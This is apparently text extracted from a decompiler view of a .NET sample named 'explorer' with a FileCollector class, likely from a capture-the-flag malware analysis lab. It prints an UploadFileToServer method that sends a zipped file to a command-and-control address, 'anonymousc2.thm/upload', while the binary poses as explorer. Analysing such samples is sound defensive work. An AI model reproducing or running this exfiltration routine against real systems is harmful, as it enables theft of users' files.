 System.Runtime.CompilerServices.Unsafe (6.0
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
System.Core (4.0.0.0, .NETFramework, v4.0)
System.IO.Compression.FileSystem (4.0.0.0, .N
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}
private static void Log(string message)
...
}